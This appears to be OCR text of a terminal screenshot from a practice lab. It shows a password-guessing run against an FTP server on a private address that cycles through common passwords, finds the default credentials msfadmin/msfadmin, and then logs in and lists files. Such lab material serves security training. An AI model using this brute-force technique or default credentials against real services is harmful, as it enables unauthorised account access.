 1 2 3 4 21:13
kali@kali: ~
Session Actions Edit View Help
2025-10-29 21:10:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password:
msfadmin (4 of 4 complete)
2025-10-29 21:10:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Passw
ord: 123456 (1 of 4 complete)
2025-10-29 21:10:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Passw
ord: password (2 of 4 complete)
2025-10-29 21:10:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Passw
ord: qwerty (3 of 4 complete)
2025-10-29 21:10:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Passw
ord: msfadmin (4 of 4 complete)
2025-10-29 21:10:52 ACCOUNT FOUND: [ftp] Host: 192.168.56.103 User: msfadmin Password: msfadmin [SUCCESS]
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.103
Connected to 192.168.56.103.
220 (vsFTPd 2.3.4)
Name (192.168.56.103:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||5601|).
150 Here comes the directory listing.
drwxr-xr-x    6 1000     1000         4096 Apr 28  2010 vulnerable
226 Directory send OK.
ftp>